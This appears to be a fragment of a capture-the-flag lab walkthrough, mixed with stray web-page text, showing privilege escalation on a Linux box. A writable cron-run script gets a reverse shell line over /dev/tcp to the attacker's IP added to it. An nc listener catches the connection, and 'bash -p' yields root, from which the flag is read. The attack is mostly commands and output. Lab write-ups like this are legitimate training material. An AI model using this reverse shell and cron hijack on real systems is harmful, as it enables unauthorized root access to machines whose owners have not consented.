 HackTricks - HackTricks CyberChef GitHub
badcat@ubuntu:~$ cat /script.sh
#!/bin/bash
bash -c 'rm -rf /tmp/* '
badcat@ubuntu:~$ nano /etc/crontab
Theme
badcat@ubuntu:~$ echo "/bin/sh -i >& /dev/tcp/10.8.9.53/443 0>&1" >> /script.sh
badcat@ubuntu:~$ cat /script.sh
#!/bin/bash
bash -c 'rm -rf /tmp/* '
/bin/sh -i >& /dev/tcp/10.8.9.53/443 0>&1
badcat@ubuntu:~$
IP & Port
┌──(Azamshah㉿kali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.9.53] from (UNKNOWN) [10.10.39.199] 47860
/bin/sh: 0: can't access tty; job control turned off
IP 10.8.9.53
# bash -p
id; whoami
uid=0(root) gid=0(root) groups=0(root)
root
cd /root
ls
root.txt
cat root.txt
MCC2022{U_Sh0uld_W4V3_Y0UR_R00T_FL4G_N0W}
Reverse Bind MS